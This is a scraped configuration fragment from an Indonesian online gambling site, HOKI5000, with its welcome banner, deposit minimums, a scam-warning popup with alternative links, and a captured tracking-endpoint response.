runningText: 'Selamat datang di situs terbaik sepanjang masa HOKI5000, Minimal Deposit 10.000, Minimal Withdraw 50.000, Deposit Bisa Menggunakan BANK & E-MONEY & Pulsa. Salam JP HOKI5000',
popupAd: '',
instagram: '',
bbm: '',
skype: '',
twitter: '',
yahoo: '',
tiktok: '',
sms: '',
imageDomain: 'https://www.columbiagorgebluegrass.net',
beforePopupText: '<h1 style="text-align:center;color:#ffe302">INFORMASI PENTING</h1><h4 style="text-align:center;color:#ff0000">HATI HATI TERHADAP PENIPUAN YANG MENGATASNAMAKAN <span style="color:#ffe302">HOKI5000</span></h4><div style="text-align:center"><h4 style="color:#ff0000">SELALU PASTIKAN TUJUAN SESUAI DI FORM DEPOSIT ATAU HUBUNGI LIVECHAT</h4></div><div style="text-align:center"><strong>LINK ALTERNATIF</strong></div><div style="text-align:center;color:#ffe302"><strong><a href="https://heylink.me/ofchoki5000">heylink.me/ofchoki5000</a>&nbsp;<br></strong></div><div style="text-align:center"><strong><strong style="color:#ffe302"><a href="https://mez.ink/ofchoki5000" target="_blank">mez.ink/ofchoki5000</a></strong>  <br></strong></div><div style="text-align:center"><strong><a href="https://www.facebook.com/groups/480168575066618" title="Facebook Official">Group Komunitas Facebook</a></strong></div><h4 style="text-align:center"><span style="color:#ffe302;font-size:x-large"><strong></strong></span></h4>',
wechatId: '',
popupText: '',
bank: [[38,true],[39,true],[40,true],[79,true],[42,true],[41,true],[57,true],[45,true],[44,true],[46,true],[43,true],[48,true],[47,true]],
slides: ["/common/images/default/banner.jpg","","","",""],
}


--- FILE ---
content_type: text/plain;charset=ISO-8859-1
request_url: https://www.columbiagorgebluegrass.net/func/event/tracking/visit
body_size: -134
content:
{"success":true,"message":"Event tracked successfully"}